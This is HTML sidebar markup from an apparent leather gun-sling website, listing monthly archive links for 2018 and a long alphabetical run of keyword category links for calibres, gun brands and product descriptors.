	<li><a href='https://leathergunsling.com/2018/12/'>December 2018</a></li>
	<li><a href='https://leathergunsling.com/2018/11/'>November 2018</a></li>
	<li><a href='https://leathergunsling.com/2018/10/'>October 2018</a></li>
	<li><a href='https://leathergunsling.com/2018/09/'>September 2018</a></li>
	<li><a href='https://leathergunsling.com/2018/08/'>August 2018</a></li>
	<li><a href='https://leathergunsling.com/2018/07/'>July 2018</a></li>
	<li><a href='https://leathergunsling.com/2018/06/'>June 2018</a></li>
	<li><a href='https://leathergunsling.com/2018/05/'>May 2018</a></li>
	<li><a href='https://leathergunsling.com/2018/04/'>April 2018</a></li>
	<li><a href='https://leathergunsling.com/2018/03/'>March 2018</a></li>
	<li><a href='https://leathergunsling.com/2018/02/'>February 2018</a></li>
	<li><a href='https://leathergunsling.com/2018/01/'>January 2018</a></li>
		</ul>
</div><div class="widget widget_categories"><div class="sidebar-headline">Categories</div></p>		<ul>
	<li class="cat-item cat-item-4310"><a href="https://leathergunsling.com/category/100genuine/" >100genuine</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://leathergunsling.com/category/10minutetalk/" >10minutetalk</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://leathergunsling.com/category/12ga/" >12ga</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://leathergunsling.com/category/12gauge/" >12gauge</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://leathergunsling.com/category/14wide/" >14wide</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://leathergunsling.com/category/1920s-30s/" >1920s-30s</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://leathergunsling.com/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://leathergunsling.com/category/1set/" >1set</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://leathergunsling.com/category/22lr/" >22lr</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://leathergunsling.com/category/22pc/" >22pc</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://leathergunsling.com/category/30-06/" >30-06</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://leathergunsling.com/category/30-40/" >30-40</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://leathergunsling.com/category/357cal/" >357cal</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://leathergunsling.com/category/65-532/" >65-532</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://leathergunsling.com/category/762x39/" >762&#215;39</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://leathergunsling.com/category/89oz/" >89oz</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://leathergunsling.com/category/910oz/" >910oz</a>
</li>
	<li class="cat-item cat-item-3983"><a href="https://leathergunsling.com/category/accessories/" >accessories</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://leathergunsling.com/category/adapting/" >adapting</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://leathergunsling.com/category/adjust/" >adjust</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://leathergunsling.com/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://leathergunsling.com/category/adjusted/" >adjusted</a>
</li>
	<li class="cat-item cat-item-4740"><a href="https://leathergunsling.com/category/advantage/" >advantage</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://leathergunsling.com/category/african/" >african</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://leathergunsling.com/category/again/" >again</a>
</li>
	<li class="cat-item cat-item-4717"><a href="https://leathergunsling.com/category/agilite/" >agilite</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://leathergunsling.com/category/airsoft/" >airsoft</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://leathergunsling.com/category/ajustable/" >ajustable</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://leathergunsling.com/category/ak47/" >ak47</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://leathergunsling.com/category/alfonsos/" >alfonso&#039;s</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://leathergunsling.com/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-3472"><a href="https://leathergunsling.com/category/alligator/" >alligator</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://leathergunsling.com/category/ambidextrous/" >ambidextrous</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://leathergunsling.com/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://leathergunsling.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://leathergunsling.com/category/amish/" >amish</a>
</li>
	<li class="cat-item cat-item-4503"><a href="https://leathergunsling.com/category/amish-made/" >amish-made</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://leathergunsling.com/category/ammo/" >ammo</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://leathergunsling.com/category/andrew/" >andrew</a>
</li>
	<li class="cat-item cat-item-3486"><a href="https://leathergunsling.com/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://leathergunsling.com/category/andys/" >andy&#039;s</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://leathergunsling.com/category/angled/" >angled</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://leathergunsling.com/category/anschutz/" >anschutz</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://leathergunsling.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://leathergunsling.com/category/apply/" >apply</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://leathergunsling.com/category/arcas/" >arcas</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://leathergunsling.com/category/argentine/" >argentine</a>
</li>
	<li class="cat-item cat-item-4333"><a href="https://leathergunsling.com/category/arizona/" >arizona</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://leathergunsling.com/category/arms/" >arms</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://leathergunsling.com/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://leathergunsling.com/category/arvo/" >arvo</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://leathergunsling.com/category/assassin/" >assassin</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://leathergunsling.com/category/assault/" >assault</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://leathergunsling.com/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-3911"><a href="https://leathergunsling.com/category/athieno/" >athieno</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://leathergunsling.com/category/attach/" >attach</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://leathergunsling.com/category/attaching/" >attaching</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://leathergunsling.com/category/aussie/" >aussie</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://leathergunsling.com/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-4358"><a href="https://leathergunsling.com/category/austria-hungary/" >austria-hungary</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://leathergunsling.com/category/austrian/" >austrian</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://leathergunsling.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://leathergunsling.com/category/autrio-hungarianimperial/" >autrio-hungarianimperial</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://leathergunsling.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://leathergunsling.com/category/axis/" >axis</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://leathergunsling.com/category/background/" >background</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://leathergunsling.com/category/backyard/" >backyard</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://leathergunsling.com/category/baffalo/" >baffalo</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://leathergunsling.com/category/bags/" >bags</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://leathergunsling.com/category/baktrak/" >baktrak</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://leathergunsling.com/category/bandera/" >bandera</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://leathergunsling.com/category/bandolier/" >bandolier</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://leathergunsling.com/category/banner/" >banner</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://leathergunsling.com/category/barranti/" >barranti</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://leathergunsling.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://leathergunsling.com/category/basket/" >basket</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://leathergunsling.com/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://leathergunsling.com/category/bayou/" >bayou</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://leathergunsling.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://leathergunsling.com/category/beautifully/" >beautifully</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://leathergunsling.com/category/belgian/" >belgian</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://leathergunsling.com/category/bellroy/" >bellroy</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://leathergunsling.com/category/belts/" >belts</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://leathergunsling.com/category/beretta/" >beretta</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://leathergunsling.com/category/bergara/" >bergara</a>
</li>
	<li class="cat-item cat-item-4169"><a href="https://leathergunsling.com/category/berlin/" >berlin</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://leathergunsling.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://leathergunsling.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://leathergunsling.com/category/bf500/" >bf500</a>
</li>
	<li class="cat-item cat-item-4620"><a href="https://leathergunsling.com/category/bf70022/" >bf70022</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://leathergunsling.com/category/bianchi/" >bianchi</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://leathergunsling.com/category/biathlon/" >biathlon</a>
</li>
	<li class="cat-item cat-item-3400"><a href="https://leathergunsling.com/category/biden/" >biden</a>
</li>
	<li class="cat-item cat-item-4375"><a href="https://leathergunsling.com/category/bieling/" >bieling</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://leathergunsling.com/category/bisley/" >bisley</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://leathergunsling.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://leathergunsling.com/category/blackfrosted/" >blackfrosted</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://leathergunsling.com/category/blackheads/" >blackheads</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://leathergunsling.com/category/blackheart/" >blackheart</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://leathergunsling.com/category/blaser/" >blaser</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://leathergunsling.com/category/blockade/" >blockade</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://leathergunsling.com/category/blocker/" >blocker</a>
</li>
	<li class="cat-item cat-item-4456"><a href="https://leathergunsling.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://leathergunsling.com/category/boba/" >boba</a>
</li>
	<li class="cat-item cat-item-3893"><a href="https://leathergunsling.com/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://leathergunsling.com/category/boer/" >boer</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://leathergunsling.com/category/bolt/" >bolt</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://leathergunsling.com/category/bonanza/" >bonanza</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://leathergunsling.com/category/books/" >books</a>
</li>
	<li class="cat-item cat-item-3803"><a href="https://leathergunsling.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://leathergunsling.com/category/boyds/" >boyds</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://leathergunsling.com/category/boyt/" >boyt</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://leathergunsling.com/category/braided/" >braided</a>
</li>
	<li class="cat-item cat-item-4103"><a href="https://leathergunsling.com/category/bramit/" >bramit</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://leathergunsling.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://leathergunsling.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://leathergunsling.com/category/brauer/" >brauer</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://leathergunsling.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://leathergunsling.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://leathergunsling.com/category/britishtan/" >britishtan</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://leathergunsling.com/category/bronzedog/" >bronzedog</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://leathergunsling.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://leathergunsling.com/category/brownells/" >brownells</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://leathergunsling.com/category/browning/" >browning</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://leathergunsling.com/category/brunton/" >brunton</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://leathergunsling.com/category/bucheimer/" >bucheimer</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://leathergunsling.com/category/buck/" >buck</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://leathergunsling.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://leathergunsling.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-4256"><a href="https://leathergunsling.com/category/bullzeye/" >bullzeye</a>
</li>
	<li class="cat-item cat-item-3856"><a href="https://leathergunsling.com/category/bulter/" >bulter</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://leathergunsling.com/category/burchell/" >burchell</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://leathergunsling.com/category/bushcrafts/" >bushcrafts</a>
</li>
	<li class="cat-item cat-item-4746"><a href="https://leathergunsling.com/category/bushed/" >bushed</a>
</li>
	<li class="cat-item cat-item-4189"><a href="https://leathergunsling.com/category/busters/" >busters</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://leathergunsling.com/category/butler/" >butler</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://leathergunsling.com/category/butt/" >butt</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://leathergunsling.com/category/buttstock/" >buttstock</a>
</li>
	<li class="cat-item cat-item-3669"><a href="https://leathergunsling.com/category/buttstsock/" >buttstsock</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://leathergunsling.com/category/c1880s/" >c1880s</a>
</li>
	<li class="cat-item cat-item-3138"><a href="https://leathergunsling.com/category/cabelas/" >cabela&#039;s</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://leathergunsling.com/category/calibrate/" >calibrate</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://leathergunsling.com/category/camo/" >camo</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://leathergunsling.com/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://leathergunsling.com/category/canebreak/" >canebreak</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://leathergunsling.com/category/canvas/" >canvas</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://leathergunsling.com/category/canvasleather/" >canvasleather</a>
</li>
	<li class="cat-item cat-item-3839"><a href="https://leathergunsling.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://leathergunsling.com/category/carinthia/" >carinthia</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://leathergunsling.com/category/carry/" >carry</a>
</li>
	<li class="cat-item cat-item-4433"><a href="https://leathergunsling.com/category/carters/" >carter&#039;s</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://leathergunsling.com/category/carving/" >carving</a>
</li>
	<li class="cat-item cat-item-3295"><a href="https://leathergunsling.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://leathergunsling.com/category/cavans/" >cavans</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://leathergunsling.com/category/centra/" >centra</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://leathergunsling.com/category/champions/" >champion&#039;s</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://leathergunsling.com/category/channels/" >channels</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://leathergunsling.com/category/charcoal/" >charcoal</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://leathergunsling.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://leathergunsling.com/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://leathergunsling.com/category/chevron/" >chevron</a>
</li>
	<li class="cat-item cat-item-4787"><a href="https://leathergunsling.com/category/cheyenne/" >cheyenne</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://leathergunsling.com/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://leathergunsling.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://leathergunsling.com/category/ching/" >ching</a>
</li>
	<li class="cat-item cat-item-3634"><a href="https://leathergunsling.com/category/chipmunk/" >chipmunk</a>
</li>
	<li class="cat-item cat-item-4521"><a href="https://leathergunsling.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://leathergunsling.com/category/civil/" >civil</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://leathergunsling.com/category/claims/" >claims</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://leathergunsling.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://leathergunsling.com/category/claw/" >claw</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://leathergunsling.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://leathergunsling.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://leathergunsling.com/category/cobra/" >cobra</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://leathergunsling.com/category/coch41/" >coch41</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://leathergunsling.com/category/coconut/" >coconut</a>
</li>
	<li class="cat-item cat-item-3666"><a href="https://leathergunsling.com/category/coffee/" >coffee</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://leathergunsling.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://leathergunsling.com/category/colors/" >colors</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://leathergunsling.com/category/colt/" >colt</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://leathergunsling.com/category/combo/" >combo</a>
</li>
	<li class="cat-item cat-item-4612"><a href="https://leathergunsling.com/category/comfort/" >comfort</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://leathergunsling.com/category/comfortable/" >comfortable</a>
</li>
	<li class="cat-item cat-item-4047"><a href="https://leathergunsling.com/category/companies/" >companies</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://leathergunsling.com/category/company/" >company</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://leathergunsling.com/category/concealed/" >concealed</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://leathergunsling.com/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-4084"><a href="https://leathergunsling.com/category/controllers/" >controllers</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://leathergunsling.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://leathergunsling.com/category/cowhide/" >cowhide</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://leathergunsling.com/category/crafting/" >crafting</a>
</li>
	<li class="cat-item cat-item-4307"><a href="https://leathergunsling.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://leathergunsling.com/category/crazy-horse/" >crazy-horse</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://leathergunsling.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://leathergunsling.com/category/crocodile/" >crocodile</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://leathergunsling.com/category/crosman/" >crosman</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://leathergunsling.com/category/crossed/" >crossed</a>
</li>
	<li class="cat-item cat-item-4158"><a href="https://leathergunsling.com/category/cuff/" >cuff</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://leathergunsling.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://leathergunsling.com/category/customs/" >customs</a>
</li>
	<li class="cat-item cat-item-4237"><a href="https://leathergunsling.com/category/cyber/" >cyber</a>
</li>
	<li class="cat-item cat-item-4349"><a href="https://leathergunsling.com/category/czechoslovakia/" >czechoslovakia</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://leathergunsling.com/category/d170/" >d170</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://leathergunsling.com/category/daewoo/" >daewoo</a>
</li>
	<li class="cat-item cat-item-3883"><a href="https://leathergunsling.com/category/dangerous/" >dangerous</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://leathergunsling.com/category/danish/" >danish</a>
</li>
	<li class="cat-item cat-item-4730"><a href="https://leathergunsling.com/category/danum/" >danum</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://leathergunsling.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://leathergunsling.com/category/date/" >date</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://leathergunsling.com/category/dated/" >dated</a>
</li>
	<li class="cat-item cat-item-4195"><a href="https://leathergunsling.com/category/davey/" >davey</a>
</li>
	<li class="cat-item cat-item-4793"><a href="https://leathergunsling.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://leathergunsling.com/category/davis/" >davis</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://leathergunsling.com/category/deer/" >deer</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://leathergunsling.com/category/defeated/" >defeated</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://leathergunsling.com/category/defining/" >defining</a>
</li>
	<li class="cat-item cat-item-3794"><a href="https://leathergunsling.com/category/dein/" >dein</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://leathergunsling.com/category/denix/" >denix</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://leathergunsling.com/category/desantis/" >desantis</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://leathergunsling.com/category/detailed/" >detailed</a>
</li>
	<li class="cat-item cat-item-4228"><a href="https://leathergunsling.com/category/details/" >details</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://leathergunsling.com/category/detroit/" >detroit</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://leathergunsling.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://leathergunsling.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://leathergunsling.com/category/dingo/" >dingo</a>
</li>
	<li class="cat-item cat-item-4579"><a href="https://leathergunsling.com/category/dino/" >dino</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://leathergunsling.com/category/discontinued/" >discontinued</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://leathergunsling.com/category/distinguished/" >distinguished</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://leathergunsling.com/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://leathergunsling.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://leathergunsling.com/category/downright/" >downright</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://leathergunsling.com/category/drill/" >drill</a>
</li>
	<li class="cat-item cat-item-4496"><a href="https://leathergunsling.com/category/drill-free/" >drill-free</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://leathergunsling.com/category/drillamerica/" >drillamerica</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://leathergunsling.com/category/drilling/" >drilling</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://leathergunsling.com/category/dryad/" >dryad</a>
</li>
	<li class="cat-item cat-item-4282"><a href="https://leathergunsling.com/category/duck/" >duck</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://leathergunsling.com/category/ducks/" >ducks</a>
</li>
	<li class="cat-item cat-item-4366"><a href="https://leathergunsling.com/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://leathergunsling.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://leathergunsling.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://leathergunsling.com/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://leathergunsling.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://leathergunsling.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://leathergunsling.com/category/edge/" >edge</a>
</li>
	<li class="cat-item cat-item-4513"><a href="https://leathergunsling.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://leathergunsling.com/category/embossed/" >embossed</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://leathergunsling.com/category/enfield/" >enfield</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://leathergunsling.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://leathergunsling.com/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-3869"><a href="https://leathergunsling.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://leathergunsling.com/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-4030"><a href="https://leathergunsling.com/category/equipment/" >equipment</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://leathergunsling.com/category/ergonomic/" >ergonomic</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://leathergunsling.com/category/ersatz/" >ersatz</a>
</li>
	<li class="cat-item cat-item-4743"><a href="https://leathergunsling.com/category/ethiopian/" >ethiopian</a>
</li>
	<li class="cat-item cat-item-3544"><a href="https://leathergunsling.com/category/even/" >even</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://leathergunsling.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-4269"><a href="https://leathergunsling.com/category/everyday/" >everyday</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://leathergunsling.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-4382"><a href="https://leathergunsling.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-3915"><a href="https://leathergunsling.com/category/exotic/" >exotic</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://leathergunsling.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://leathergunsling.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://leathergunsling.com/category/fairfax/" >fairfax</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://leathergunsling.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-4213"><a href="https://leathergunsling.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-4064"><a href="https://leathergunsling.com/category/field/" >field</a>
</li>
	<li class="cat-item cat-item-4604"><a href="https://leathergunsling.com/category/fighting/" >fighting</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://leathergunsling.com/category/filson/" >filson</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://leathergunsling.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://leathergunsling.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://leathergunsling.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://leathergunsling.com/category/finlanditaly/" >finlanditaly</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://leathergunsling.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://leathergunsling.com/category/firewood/" >firewood</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://leathergunsling.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://leathergunsling.com/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://leathergunsling.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://leathergunsling.com/category/flintlock/" >flintlock</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://leathergunsling.com/category/floral/" >floral</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://leathergunsling.com/category/flynlow2/" >flynlow2</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://leathergunsling.com/category/folding/" >folding</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://leathergunsling.com/category/forgotten/" >forgotten</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://leathergunsling.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://leathergunsling.com/category/freedom/" >freedom</a>
</li>
